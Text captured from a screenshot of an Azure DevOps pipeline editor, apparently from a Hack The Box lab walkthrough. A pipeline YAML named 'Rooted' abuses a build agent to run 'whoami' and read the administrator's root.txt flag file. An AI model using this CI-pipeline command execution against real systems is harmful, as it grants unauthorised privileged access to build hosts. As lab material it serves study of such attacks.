 devops.worker.htb/ekenas/PartsUnlimited/_apps/hub/ms.vss-build-web.ci-designer-hub?sourceProvider=tfsgit&telemetrySession=9a943eaf-7c4c-4256-83e1-66982
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ekenas / PartsUnlimited / Pipelines
Connect Select Configure Review
New pipeline
Review your pipeline YAML
azure-pipelines.yml
1 # Starter pipeline
2 # Start with a minimal pipeline that you can customize to build and deploy your code.
3 # Add steps that build, run tests, deploy, and more:
4 # https://aka.ms/yaml
5
6 trigger:
7 - master
8
9 pool: 'Setup'
10
11 steps:
12 - script: |
13 whoami
14 type c:\users\administrator\desktop\root.txt
15
16 displayName: 'Rooted'
17
Save and run
Saving will commit /azure-pipelines.yml to the repository.
TF402455: Pushes to this branch are not permitted; you
must use a pull request to update this branch.
Commit message
Set up CI with Azure Pipelines
Optional extended description
Add an optional description...
Commit directly to the master branch.
Create a new branch for this commit and start a pull request.
pentest
Save and run